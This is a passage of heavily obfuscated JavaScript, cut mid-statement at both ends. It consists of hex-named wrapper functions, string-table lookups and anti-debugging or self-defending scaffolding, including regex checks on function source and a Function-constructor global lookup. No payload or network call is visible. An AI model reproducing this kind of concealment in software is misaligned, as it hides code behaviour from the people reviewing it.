-0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return 